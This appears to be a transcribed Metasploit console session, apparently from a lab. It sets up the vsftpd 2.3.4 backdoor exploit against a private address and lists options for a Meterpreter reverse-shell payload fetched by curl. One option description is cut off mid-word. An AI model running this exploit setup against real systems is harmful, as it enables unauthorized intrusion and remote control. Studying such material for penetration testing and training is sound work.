 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.100
RHOSTS => 192.168.1.100
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.100 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python vai
) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME KezHuPZdBET no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces